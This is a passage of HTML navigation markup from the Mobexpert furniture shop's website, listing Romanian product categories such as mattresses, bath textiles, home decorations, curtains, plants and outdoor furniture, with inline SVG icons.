            <span class="icon-arrow"></span>
            <ul id="somn-si-baie-dropdown" class="sub-menu dropdown lazyload">
              <li class="item" aria-expanded="false">
                <div id="saltele" class="link title">Saltele</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="somn-baie-L1-01-descopera-colectia-saltele"
                      href="/pages/saltele"
                      target="_self"
                      title="Descoperă Colecția de Saltele de la Mobexpert"
                      class="link"
                    >
                      Descoperă Colecția de Saltele</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L1-02-saltele-arcuri"
                      href="/collections/saltele/tipsaltea_arcuri"
                      target="_self"
                      title="Saltele Arcuri de la Mobexpert"
                      class="link"
                    >
                      Saltele Arcuri</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L1-03-saltele-spuma"
                      href="/collections/saltele/tipsaltea_spuma"
                      target="_self"
                      title="Saltele Spumă de la Mobexpert"
                      class="link"
                    >
                      Saltele Spumă</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L1-04-saltele-copii"
                      href="/collections/saltele/saltea-camera-copii/"
                      target="_self"
                      title="Saltele pentru Copii de la Mobexpert"
                      class="link"
                    >
                      Saltele pentru Copii</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L1-05-protectii-saltea"
                      href="/collections/protectii-saltea"
                      target="_self"
                      title="Protecții saltea de la Mobexpert"
                      class="link"
                    >
                      Protecții saltea</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L1-06-somiere"
                      href="/collections/somiere"
                      target="_self"
                      title="Somiere de la Mobexpert"
                      class="link"
                    >
                      Somiere</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="pentru-baie" class="link title">Pentru Baie</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="somn-baie-L2-01-descopera-colectia-pentru-baie"
                      href="/pages/pentru-baie"
                      target="_self"
                      title="Descoperă Colecția Pentru Baie de la Mobexpert"
                      class="link"
                    >
                      Descoperă Colecția Pentru Baie</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L2-02-prosoape-baie"
                      href="/collections/prosoape-baie"
                      target="_self"
                      title="Prosoape Baie de la Mobexpert"
                      class="link"
                    >
                      Prosoape Baie</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L2-03-halate-papuci-baie"
                      href="/collections/halate-si-papuci-baie"
                      target="_self"
                      title="Halate și Papuci Baie de la Mobexpert"
                      class="link"
                    >
                      Halate și Papuci Baie</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L2-04-cosuri-baie"
                      href="/collections/cosuri-baie"
                      target="_self"
                      title="Coșuri Baie de la Mobexpert"
                      class="link"
                    >
                      Coșuri Baie</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L2-05-covoare-baie"
                      href="/collections/covoare/covor-baie"
                      target="_self"
                      title="Covorașe pentru Baie de la Mobexpert"
                      class="link"
                    >
                      Covorașe Baie</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L2-06-accesorii-baie"
                      href="/collections/accesorii-baie"
                      target="_self"
                      title="Accesorii Baie de la Mobexpert"
                      class="link"
                    >
                      Accesorii Baie</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="pentru-pat" class="link title">Pentru Pat</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="somn-baie-L3-01-descopera-colectia-pentru-pat"
                      href="/pages/pentru-pat"
                      target="_self"
                      title="Descoperă Colecția Pentru Pat de la Mobexpert"
                      class="link"
                    >
                      Descoperă Colecția Pentru Pat</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L3-02-asternuturi-pat"
                      href="/collections/asternuturi-pat/"
                      target="_self"
                      title="Așternuturi Pat de la Mobexpert"
                      class="link"
                    >
                      Așternuturi Pat</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L3-03-perne-pilote"
                      href="/collections/perne-si-pilote/"
                      target="_self"
                      title="Perne și Pilote de la Mobexpert"
                      class="link"
                    >
                      Perne și Pilote</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L3-04-cuverturi"
                      href="/collections/cuverturi/"
                      target="_self"
                      title="Cuverturi de la Mobexpert"
                      class="link"
                    >
                      Cuverturi</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L3-05-pleduri-paturi"
                      href="/collections/pleduri-si-paturi/"
                      target="_self"
                      title="Pleduri și Pături de la Mobexpert"
                      class="link"
                    >
                      Pleduri și Pături</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L3-06-perne-decorative"
                      href="/collections/perne-decorative/perne-decorative-pat/"
                      target="_self"
                      title="Perne Decorative de la Mobexpert"
                      class="link"
                    >
                      Perne Decorative</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L3-07-pijamale-haine-casa"
                      href="/collections/pijamale-si-haine-de-casa/"
                      target="_self"
                      title="Pijamale și Haine de casă de la Mobexpert"
                      class="link"
                    >
                      Pijamale și Haine de casă</a
                    >
                  </li>
                </ul>
              </li>
            </ul>
          </li>
          <li class="menu-element icon-right decoratiuni" aria-expanded="false">
            <div id="Menu1-decoratiuni" class="link">
              <svg
                role="img"
                aria-hidden="true"
                width="12"
                id="icon-decoratiuni"
                viewBox="0 0 43.05 40.62"
                class="icon-mobile"
              >
                <g id="_06"><g><g><path  d="M31.73,40.62h-3.97c-1.5,0-2.76-1.07-2.91-2.47l-1.47-13.8h12.72l-1.47,13.8c-.15,1.4-1.41,2.47-2.91,2.47Z"/><path  d="M29.9,22.66s.03-.23,.11-.62c.07-.39,.19-.95,.35-1.61,.33-1.32,.86-3.06,1.67-4.68,.2-.4,.42-.81,.66-1.18,.11-.19,.23-.37,.36-.56,.12-.18,.24-.36,.37-.53,.25-.34,.5-.66,.75-.96,.25-.3,.5-.56,.74-.8,.95-.96,1.73-1.42,1.73-1.42,0,0-.75,.5-1.64,1.51-.22,.25-.45,.53-.68,.83-.23,.3-.47,.63-.69,.98-.11,.17-.23,.35-.33,.54-.11,.18-.22,.37-.32,.57-.21,.39-.4,.78-.57,1.19-.7,1.63-1.13,3.36-1.37,4.66-.12,.65-.21,1.2-.26,1.58-.05,.38-.07,.6-.07,.6l-.81-.1Z"/><path  d="M28.69,22.76s-.02-.21-.07-.6c-.05-.38-.13-.93-.26-1.58-.25-1.3-.67-3.03-1.37-4.66-.18-.41-.36-.8-.57-1.19-.1-.2-.21-.38-.32-.57-.11-.18-.22-.36-.33-.54-.22-.35-.46-.68-.69-.98-.23-.31-.46-.58-.68-.83-.89-1.01-1.64-1.51-1.64-1.51,0,0,.78,.46,1.73,1.42,.24,.24,.49,.51,.74,.8,.25,.29,.51,.61,.75,.96,.13,.17,.25,.35,.37,.53,.12,.18,.24,.37,.36,.56,.23,.37,.46,.78,.66,1.18,.81,1.62,1.35,3.37,1.67,4.68,.16,.66,.28,1.21,.35,1.61,.07,.39,.11,.62,.11,.62l-.81,.1Z"/><polygon  points="29.34 22.72 29.09 5.32 30.15 22.69 29.34 22.72"/><path  d="M35.78,19.4c-1.6,.93-1.58-.16-3.72,.28,1.39-1.71,.47-2.17,2.07-3.1,1.6-.93,2.4-.23,3.72-.28-.61,1.26-.47,2.17-2.07,3.1Z"/><path  d="M40.08,11.96c-1.82,.35-1.44-.67-3.6-.97,1.88-1.16,1.16-1.89,2.98-2.24,1.82-.35,2.34,.58,3.6,.97-.99,.99-1.16,1.89-2.98,2.24Z"/><path  d="M35.78,9.06c-.64,1.74-1.32,.88-2.69,2.58-.02-2.21-1.02-1.97-.38-3.71,.64-1.74,1.71-1.7,2.69-2.58,.33,1.36,1.02,1.97,.38,3.71Z"/><path  d="M28.25,9.46c.96,1.58-.14,1.58,.33,3.71-1.73-1.37-2.18-.44-3.13-2.02s-.26-2.39-.33-3.71c1.27,.59,2.18,.44,3.13,2.02Z"/><path  d="M32.44,3.63c-.41,1.8-1.2,1.04-2.35,2.9-.3-2.19-1.26-1.83-.84-3.63s1.48-1.9,2.35-2.9c.5,1.31,1.26,1.83,.84,3.63Z"/><path  d="M24.3,14.99c1.72,.69,.84,1.35,2.49,2.77-2.21-.05-2,.96-3.72,.26-1.72-.69-1.65-1.76-2.49-2.77,1.37-.29,2-.96,3.72-.26Z"/><path  d="M20.36,7.21c1.52,1.06,.52,1.5,1.81,3.26-2.14-.55-2.17,.48-3.68-.58-1.52-1.06-1.21-2.08-1.81-3.26,1.4,.03,2.17-.48,3.68,.58Z"/></g><g><path  d="M8.05,15.79l-5.64,4.99v10.28c0,1.43,1.16,2.6,2.6,2.6h1.61l-.28,3.93s0,.07,0,.1c.03,.39,.36,.68,.75,.65,.39-.03,.68-.36,.65-.75l-.28-3.93h1.48l-.44,6.08s0,.07,0,.1c.03,.39,.36,.68,.75,.65,.39-.03,.68-.36,.65-.75l-.44-6.08h1.64c1.43,0,2.6-1.16,2.6-2.6v-10.28l-5.64-4.99Zm0,12.16c-1.78,0-3.23-1.45-3.23-3.23s1.45-3.23,3.23-3.23,3.23,1.45,3.23,3.23-1.45,3.23-3.23,3.23Z"/><path  d="M15.77,19.2l-6.71-5.9c-.29-.25-1.73-.25-2.01,0L.32,19.2c-.39,.35-.43,.95-.09,1.34,.19,.21,.45,.32,.71,.32,.22,0,.45-.08,.63-.24l6.47-5.68,6.47,5.68c.18,.16,.4,.24,.63,.24,.26,0,.53-.11,.71-.32,.35-.39,.31-.99-.09-1.34Z"/></g></g></g>
              </svg>
              Decorațiuni
            </div>
            <span class="icon-arrow"></span>
            <ul id="decoratiuni-dropdown" class="sub-menu dropdown">
              <li class="item" aria-expanded="false">
                <div id="decoratiuni-casa" class="link title">Decorațiuni Casă</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="decoratiuni-L1-01-descopera-colectia-decoratiuni"
                      href="/pages/decoratiuni-casa"
                      target="_self"
                      title="Descoperă Colecția de  decorațiuni pentru Casă de la Mobexpert"
                      class="link"
                    >
                      Descoperă Colecția de decorațiuni</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L1-02-lumanari"
                      href="/collections/lumanari"
                      target="_self"
                      title="Lumânări de la Mobexpert"
                      class="link"
                    >
                      Lumânări</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L1-03-parfumuri-camera"
                      href="/collections/parfumuri-camera"
                      target="_self"
                      title="Parfumuri Cameră de la Mobexpert"
                      class="link"
                    >
                      Parfumuri Cameră</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L1-04-sfesnice-felinare"
                      href="/collections/sfesnice-felinare"
                      target="_self"
                      title="Sfeșnice și Felinare de la Mobexpert"
                      class="link"
                    >
                      Sfeșnice și Felinare</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L1-05-rame-foto"
                      href="/collections/rame-foto"
                      target="_self"
                      title="Rame foto de la Mobexpert"
                      class="link"
                    >
                      Rame foto</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L1-06-vase-vaze-decorative"
                      href="/collections/vaze"
                      target="_self"
                      title="Vaze și Vase Decorative de la Mobexpert"
                      class="link"
                    >
                      Vaze și Vase Decorative</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L1-07-obiecte-decorative"
                      href="/collections/obiecte-decorative"
                      target="_self"
                      title="Obiecte Decorative de la Mobexpert"
                      class="link"
                    >
                      Obiecte Decorative</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L1-08-cutii-bijuterii"
                      href="/collections/cutii-bijuterii"
                      target="_self"
                      title="Cutii Bijuterii de la Mobexpert"
                      class="link"
                    >
                      Cutii Bijuterii</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L1-09-cutii-cosuri-depozitare"
                      href="/collections/cutii-si-cosuri-depozitare"
                      target="_self"
                      title="Cutii și Coșuri depozitare de la Mobexpert"
                      class="link"
                    >
                      Cutii și Coșuri depozitare</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L1-10-pet-shop"
                      href="/collections/pet-shop"
                      target="_self"
                      title="Pet Shop de la Mobexpert"
                      class="link"
                    >
                      Pet Shop</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L1-11-umbrele-incaltatoare"
                      href="/collections/umbrele-si-incaltatoare"
                      target="_self"
                      title="Umbrele și încălțătoare de la Mobexpert"
                      class="link"
                    >
                      Umbrele și încălțătoare</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L1-12-rucsacuri-si-trolere"
                      href="/collections/rucsacuri-si-trolere"
                      target="_self"
                      title="Rucsacuri și Trolere de la Mobexpert"
                      class="link"
                    >
                      Rucsacuri și Trolere</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L1-13-manere-mobilier"
                      href="/collections/manere-mobilier"
                      target="_self"
                      title="Mânere pentru mobilier de la Mobexpert"
                      class="link"
                    >
                      Mânere pentru mobilier</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item full-height">
                <div id="decoratiuni-perete" class="link title">Decorațiuni Perete</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="decoratiuni-L2-01-descopera-colectia-decoratiuni-perete"
                      href="/pages/decoratiuni-perete"
                      target="_self"
                      title="Descoperă Colecția de decorațiuni Perete de la Mobexpert"
                      class="link "
                    >
                      Descoperă Colecția de decorațiuni Perete</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L2-02-oglinzi-decoratiuni"
                      href="/collections/oglinzi"
                      target="_self"
                      title="Oglinzi de la Mobexpert"
                      class="link"
                    >
                      Oglinzi</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L2-03-tablouri"
                      href="/collections/tablouri"
                      target="_self"
                      title="Tablouri de la Mobexpert"
                      class="link"
                    >
                      Tablouri</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L2-04-deco-perete"
                      href="/collections/deco-perete"
                      target="_self"
                      title="Deco Perete de la Mobexpert"
                      class="link"
                    >
                      Deco Perete</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L2-05-riflaje-si-panouri-tapitate"
                      href="/collections/riflaje-si-panouri-tapitate"
                      target="_self"
                      title="Riflaje și Panouri tapițate de la Mobexpert"
                      class="link"
                    >
                      Riflaje și Panouri tapițate</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L2-06-tapet"
                      href="/collections/tapet"
                      target="_self"
                      title="Tapet de la Mobexpert"
                      class="link"
                    >
                      Tapet</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L2-07-ceasuri"
                      href="/collections/ceasuri"
                      target="_self"
                      title="Ceasuri de la Mobexpert"
                      class="link"
                    >
                      Ceasuri</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item full-height">
                <div id="perne-pleduri-paturi" class="link title">Perne, Pleduri și Pături</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="decoratiuni-L3-01-descopera-colectia-perne-pleduri-paturi"
                      href="/pages/perne-paturi-si-pleduri/"
                      target="_self"
                      title="Descoperă Colecția de Perne, Pleduri și Pături de la Mobexpert"
                      class="link"
                    >
                      Descoperă Colecția de Perne, Pleduri și Pături</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L3-02-perne-decorative"
                      href="/collections/perne-decorative/"
                      target="_self"
                      title="Perne Decorative de la Mobexpert"
                      class="link"
                    >
                      Perne Decorative</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L3-03-perne-scaun"
                      href="/collections/perne-pentru-scaun/perne-scaun/"
                      target="_self"
                      title="Perne pentru Scaun de la Mobexpert"
                      class="link"
                    >
                      Perne pentru Scaun</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L3-04-pleduri-paturi"
                      href="/collections/pleduri-si-paturi/"
                      target="_self"
                      title="Pleduri și Pături de la Mobexpert"
                      class="link"
                    >
                      Pleduri și Pături</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L3-05-cuverturi"
                      href="/collections/cuverturi/"
                      target="_self"
                      title="Cuverturi de la Mobexpert"
                      class="link"
                    >
                      Cuverturi</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item full-height">
                <div id="perdele-draperii-sisteme-prindere" class="link title">
                  Perdele, Draperii și Sisteme de prindere
                </div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="decoratiuni-L4-01-descopera-colectia-perdele-draperii"
                      href="/pages/perdele-si-draperii/"
                      target="_self"
                      title="Descoperă Colecția de Perdele și Draperii de la Mobexpert"
                      class="link "
                    >
                      Descoperă Colecția de Perdele și Draperii</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L4-02-colectii-decoruri-textile"
                      href="/pages/colectii-decoruri-textile/"
                      target="_self"
                      title="Colecții decoruri textile de la Mobexpert"
                      class="link"
                    >
                      Colecții decoruri textile</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L4-03-draperii"
                      href="/collections/draperii/"
                      target="_self"
                      title="Draperii de la Mobexpert"
                      class="link"
                    >
                      Draperii</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L4-04-perdele"
                      href="/collections/perdele/"
                      target="_self"
                      title="Perdele de la Mobexpert"
                      class="link"
                    >
                      Perdele</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L4-05-materiale-textile"
                      href="/collections/materiale-textile/"
                      target="_self"
                      title="Materiale textile de la Mobexpert"
                      class="link"
                    >
                      Materiale textile</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L4-06-sisteme-prindere"
                      href="/collections/sisteme-de-prindere-draperii-si-perdele/"
                      target="_self"
                      title="Sisteme de Prindere de la Mobexpert"
                      class="link"
                    >
                      Sisteme de Prindere</a
                    >
                  </li>
                  
                  <li>
                    <a
                      id="decoratiuni-L4-08-sisteme-electrice-Mottura"
                      href="/collections/sisteme-pentru-perdele-cu-actionare-electrica"
                      target="_self"
                      title="Sisteme pentru perdele cu acționare electrică de la Mobexpert"
                      class="link"
                    >
                      Sisteme pentru perdele cu acționare electrică</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L4-09-biblioteca-de-tesaturi-Ashley-Wilde"
                      href="/pages/biblioteca-de-tesaturi-ashley-wilde"
                      target="_self"
                      title="Biblioteca de țesături Ashley Wilde de la Mobexpert"
                      class="link"
                    >
                      Biblioteca de țesături Ashley Wilde</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item full-height">
                <div id="plante-ghivece" class="link title">Plante și Ghivece</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="decoratiuni-L5-01-toate-plante-ghivece"
                      href="/collections/plante-si-ghivece/"
                      target="_self"
                      title="Toate Plantele și Ghivecele de interior de la Mobexpert"
                      class="link"
                    >
                      Toate Plantele și Ghivecele</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L5-02-plante-aranjamente-artificiale"
                      href="/collections/plante-si-flori-artificiale"
                      target="_self"
                      title="Flori și Aranjamente artificiale de la Mobexpert"
                      class="link"
                    >
                      Flori și Aranjamente artificiale</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L5-03-copaci-plante-artificiale"
                      href="/collections/copaci-si-plante-artificiale"
                      target="_self"
                      title="Copaci și plante artificiale de la Mobexpert"
                      class="link"
                    >
                      Copaci și plante artificiale</a
                    >
                  </li>
                  <li>
                    <a
                      id="decoratiuni-L5-04-ghivece-vase-decorative"
                      href="/collections/vase-decorative-si-ghivece"
                      target="_self"
                      title="Ghivece și Vase decorative de la Mobexpert"
                      class="link"
                    >
                      Ghivece și Vase decorative</a
                    >
                  </li>
                </ul>
              </li>
            </ul>
          </li>
          <li class="menu-element icon-right exterior" aria-expanded="false">
            <div id="Menu1-exterior" class="link">
              <svg
                role="img"
                aria-hidden="true"
                width="12"
                id="icon-exterior"
                viewBox="0 0 44.9 43.32"
                class="icon-mobile"
              >
                <g id="_06"><g><path  d="M31.28,36.71h-11.75c-.07,0-.16,.05-.16,.13v6.28c0,.14,.08,.2,.16,.2h.42c.09,0,.16-.07,.16-.16v-2.29h10.59v2.29c0,.09,.07,.16,.16,.16h.42c.08,0,.16-.06,.16-.2v-6.28c0-.08-.1-.13-.16-.13Zm-.58,1.55v1.89h-10.59v-1.89h10.59Z"/><g><path  d="M4.34,11.12H12.38c.19,0,.35,.16,.35,.35v2.01c0,.19-.16,.35-.35,.35H4.34c-.19,0-.35-.16-.35-.35v-2.01c0-.19,.16-.35,.35-.35Z"/><path  d="M27.3,10.86h8.04c.16,0,.31-.11,.34-.27,.04-.16-.04-.32-.19-.39L21.21,3.67c-.15-.07-.33-.03-.43,.11-.1,.14-.09,.32,.03,.44l6.24,6.53c.07,.07,.16,.11,.26,.11Z"/><path  d="M4.34,10.86H12.38c.1,0,.19-.04,.25-.11l6.05-6.53c.11-.12,.12-.31,.03-.44-.1-.13-.28-.18-.43-.11L4.19,10.2c-.15,.07-.23,.23-.19,.39,.04,.16,.18,.27,.34,.27Z"/><path  d="M27.3,11.12h8.04c.19,0,.35,.16,.35,.35v2.01c0,.19-.16,.35-.35,.35h-8.04c-.19,0-.35-.16-.35-.35v-2.01c0-.19,.16-.35,.35-.35Z"/><path  d="M13.78,11.12h12.11c.19,0,.35,.16,.35,.35v2.01c0,.19-.16,.35-.35,.35H13.78c-.19,0-.35-.16-.35-.35v-2.01c0-.19,.16-.35,.35-.35Z"/><path  d="M44.6,41.95h-4.13v-1.86c0-.15-.12-.27-.26-.27l4.42-29.41c.03-.22-.09-.44-.3-.52L20,.04c-.25-.1-.53,.02-.63,.27-.1,.25,.02,.53,.27,.63l.04,.02v1.29c-.34,.08-.59,.38-.59,.74,0,.3,.17,.56,.43,.68v.42l-5.86,6.19c-.09,.1-.12,.25-.06,.38,.06,.13,.18,.21,.32,.21h11.87c.14,0,.26-.08,.32-.21,.06-.13,.03-.28-.06-.38l-5.86-6.19v-.42c.25-.12,.42-.38,.42-.68,0-.36-.25-.67-.59-.74V1.08l23.61,9.56-4.38,29.17h-.28c-.15,0-.27,.12-.27,.28v1.86h-4.13c-.24,0-.3,.2-.3,.44v.49c0,.24,.05,.44,.3,.44h10.05c.24,0,.3-.2,.3-.44v-.49c0-.24-.05-.44-.3-.44Z"/></g><path  d="M14.82,31.33h-.09c-.62,0-1.12,.5-1.12,1.12v.31h-.61v-3.92c0-1.6-.97-3.05-2.19-3.43v3.45h-.31v-3.54c-.48-.12-.99-.17-1.49-.17h-.89v3.7h-.31v-3.7h-.89c-.5,0-1.01,.05-1.49,.17v3.54h-.31v-3.45c-1.22,.38-2.19,1.83-2.19,3.43v3.92h-.61v-.31c0-.62-.5-1.12-1.12-1.12h-.09c-.62,0-1.12,.5-1.12,1.12v10.18c0,.62,.5,.69,1.12,.69h.09c.62,0,1.12-.07,1.12-.69v-2.26H13.61v2.26c0,.62,.5,.69,1.12,.69h.09c.62,0,1.12-.07,1.12-.69v-10.18c0-.62-.5-1.12-1.12-1.12Zm-1.21,2.34v2.66h-.61v-2.66h.61Zm-8.49,2.66v-2.66h.31v2.66h-.31Zm2.69-2.66h.31v2.66h-.31v-2.66Zm2.69,0h.31v2.66h-.31v-2.66Zm.31-3.89v2.99h-.31v-2.99h.31Zm-2.69,0v2.99h-.31v-2.99h.31Zm-3,0h.31v2.99h-.31v-2.99Zm-2.19,3.89v2.66h-.61v-2.66h.61Zm-.61,5.17v-.5H13.61v.5H2.33Z"/></g></g>
              </svg>
              <span class="desktop-only">Exterior</span>
              <span class="mobile-only">Terasă și Grădină</span>
            </div>
            <span class="icon-arrow"></span>
            <ul id="exterior-dropdown" class="sub-menu dropdown lazyload">
              <li class="item" aria-expanded="false">
                <div id="mobilier-exterior" class="link title">Mobilier Exterior</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="exterior-L1-01-mobilier-exterior"
                      href="/pages/mobilier-terasa-si-gradina"
                      target="_self"
                      title="Descoperă Colecția de Mobilier Exterior de la Mobexpert"
                      class="link"
                    >
                      Descoperă Colecția de Mobilier Exterior</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L1-02-seturi-mobilier"
                      href="/collections/seturi-mobilier"
                      target="_self"
                      title="Seturi Mobilier de la Mobexpert"
                      class="link"
                    >
                      Seturi Mobilier</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L1-03-seturi-sub-3999"
                      href="/collections/seturi-mobilier?pf_t_show=pfs-show-product&pret=%3A3999"
                      target="_self"
                      title="Seturi sub 3.999 lei de la Mobexpert"
                      class="link"
                    >
                      Seturi sub 3.999 lei</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L1-04-canapele"
                      href="/collections/canapele-exterior"
                      target="_self"
                      title="Canapele de la Mobexpert"
                      class="link"
                    >
                      Canapele</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L1-05-fotolii-taburete"
                      href="/collections/fotolii-si-taburete"
                      target="_self"
                      title="Fotolii și Taburete de la Mobexpert"
                      class="link"
                    >
                      Fotolii și Taburete</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L1-06-sezlonguri"
                      href="/collections/sezlonguri"
                      target="_self"
                      title="Șezlonguri de la Mobexpert"
                      class="link"
                    >
                      Șezlonguri</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L1-07-masute"
                      href="/collections/masute-cafea"
                      target="_self"
                      title="Măsuțe de la Mobexpert"
                      class="link"
                    >
                      Măsuțe</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L1-08-covoare-exterior"
                      href="/collections/covoare/covoare-exterior"
                      target="_self"
                      title="Covoare Exterior de la Mobexpert"
                      class="link"
                    >
                      Covoare
                    </a>
                  </li>
                  <li>
                    <a
                      id="exterior-L1-09-bucatarii"
                      href="/collections/bucatarii-pentru-exterior"
                      target="_self"
                      title="Bucătării pentru exterior de la Mobexpert"
                      class="link"
                    >
                      Bucătării</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L1-10-mese"
                      href="/collections/mese-exterior"
                      target="_self"
                      title="Mese de la Mobexpert"
                      class="link"
                    >
                      Mese</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L1-11-scaune"
                      href="/collections/scaune-exterior"
                      target="_self"
                      title="Scaune de la Mobexpert"
                      class="link"
                    >
                      Scaune</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L1-12-leagane"
                      href="/collections/leagane"
                      target="_self"
                      title="Leagăne de la Mobexpert"
                      class="link"
                    >
                      Leagăne</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item full-height">
                <div id="amenajari-exterior" class="link title">Amenajări Exterior</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="exterior-L2-01-descopera-colectia-amenajari-exterior"
                      href="/pages/amenajari-exterior"
                      target="_self"
                      title="Descoperă Colecția pentru Amenajări Exterior de la Mobexpert"
                      class="link"
                    >
                      Descoperă Colecția pentru Amenajări Exterior</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L2-02-paviloane-umbrele"
                      href="/collections/pavilioane-si-umbrele"
                      target="_self"
                      title="Pavilioane și Umbrele de la Mobexpert"
                      class="link"
                    >
                      Pavilioane și Umbrele</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L2-03-oranjerii"
                      href="/collections/oranjerii"
                      target="_self"
                      title="Oranjerii de la Mobexpert"
                      class="link"
                    >
                      Oranjerii</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L2-04-hamace"
                      href="/collections/hamace"
                      target="_self"
                      title="Hamace de la Mobexpert"
                      class="link"
                    >
                      Hamace</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L2-05-incalzitoare-ventilatoare"
                      href="/collections/incalzitoare-si-ventilatoare-exterior"
                      target="_self"
                      title="Încălzitoare și Ventilatoare de la Mobexpert"
                      class="link"
                    >
                      Încălzitoare și Ventilatoare</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L2-06-depozitare"
                      href="/collections/depozitare-exterior"
                      target="_self"
                      title="Depozitare de la Mobexpert"
                      class="link"
                    >
                      Depozitare</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L2-07-huse-protectie"
                      href="/collections/huse-protectie"
                      target="_self"
                      title="Huse Protecție de la Mobexpert"
                      class="link"
                    >
                      Huse Protecție</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="gratare-accesorii-exterior" class="link title">Grătare și Accesorii</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="exterior-L3-01-toate-gratarele-accesoriile"
                      href="/collections/gratare-si-accesorii/"
                      target="_self"
                      title="Toate Grătarele și Accesoriile de la Mobexpert"
                      class="link"
                    >
                      Toate Grătarele și Accesoriile</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L3-02-gratare"
                      href="/collections/gratare"
                      target="_self"
                      title="Grătare de la Mobexpert"
                      class="link"
                    >
                      Grătare</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L3-03-accesorii-gratare"
                      href="/collections/accesorii-gratar/"
                      target="_self"
                      title="Accesorii grătar de la Mobexpert"
                      class="link"
                    >
                      Accesorii grătar</a
                    >
                  </li>
                  <li>
                    <a
                      id="exterior-L3-04-ustensile-gratar"
